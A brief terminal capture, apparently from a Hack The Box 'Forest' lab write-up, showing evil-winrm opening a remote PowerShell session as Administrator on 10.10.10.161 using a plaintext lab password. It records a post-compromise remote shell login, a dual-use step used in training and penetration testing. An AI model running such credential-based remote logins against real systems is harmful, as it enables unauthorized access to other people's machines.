 root@3lfx ~/HTB/Forest ✓ evil-winrm -i 10.10.10.161 -u Administrator -p XGtwdhfjk79bx3xN
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemente
d on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>